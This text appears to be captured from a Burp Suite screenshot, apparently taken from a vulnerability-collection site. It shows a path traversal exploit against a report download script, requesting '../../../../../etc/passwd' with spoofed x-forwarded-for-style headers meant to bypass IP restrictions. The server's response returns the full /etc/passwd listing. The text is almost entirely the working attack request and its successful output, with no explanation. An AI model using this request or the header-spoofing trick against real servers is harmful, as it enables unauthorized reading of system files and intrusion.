 Request
Pretty Raw Hex \n
1 GET /report/download.php?pdf=../../../../../etc/passwd HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.109 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 x-forwarded-for: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Feb 2022 15:49:53 GMT
3 Server: Apache
4 Cache-control: must-revalidate
5 Content-Disposition: attachment; filename="passwd"
6 Connection: close
7 Content-Type: application/force-download
8 Content-Length: 1473
9
10 root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
19 news:x:9:13:news:/etc/news:
20 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 rpm:x:37:37::/var/lib/rpm:/bin/bash
27 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
28 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
29 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
30 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
31 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
32 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
33 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
34 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
35 pcap:x:77:77::/var/arpwatch:/sbin/nologin
36 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
37 ntp:x:38:38::/etc/ntp:/sbin/nologin
PeiQi文库